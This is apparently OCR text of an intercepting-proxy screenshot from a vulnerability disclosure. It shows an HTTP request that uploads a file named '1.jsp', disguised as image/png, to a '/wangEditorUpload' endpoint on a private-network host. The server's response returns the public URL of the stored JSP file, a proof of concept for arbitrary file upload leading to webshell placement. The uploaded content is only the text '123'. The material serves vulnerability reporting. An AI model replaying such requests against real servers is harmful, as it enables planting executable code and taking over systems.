 Request
Pretty Raw Hex 明动 \n ≡
1 POST /wangEditorUpload HTTP/1.1
2 Host: 192.168.31.150
3 Content-Length: 397
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJUaJy6THHj4LlBWo
6 X-Requested-With: XMLHttpRequest
7 Accept: */*
8 Origin: http://192.168.31.150
9 Referer: http://192.168.31.150/system
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: bjui_theme=blue; SESSION=
e9d794df-e4aa-453d-a6e9-d86f8b8cc089
13 Connection: close
14
15 ------WebKitFormBoundaryJUaJy6THHj4LlBWo
16 Content-Disposition: form-data; name="file"; filename
="1.jsp"
17 Content-Type: image/png
18
19 123
20 ------WebKitFormBoundaryJUaJy6THHj4LlBWo
21 Content-Disposition: form-data; name="fileName"
22
23 1.jsp
24 ------WebKitFormBoundaryJUaJy6THHj4LlBWo
25 Content-Disposition: form-data; name="
lastModifiedDate"
26
27 1743937456103
28 ------WebKitFormBoundaryJUaJy6THHj4LlBWo--
Response
Pretty Raw Hex Render 明动 \n ≡
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 62
4 Date: Sun, 06 Apr 2025 11:36:58 GMT
5 Connection: close
6
7 http://192.168.31.150/res/c4181b5b908b43c3b6d0138477e
cc16f.jsp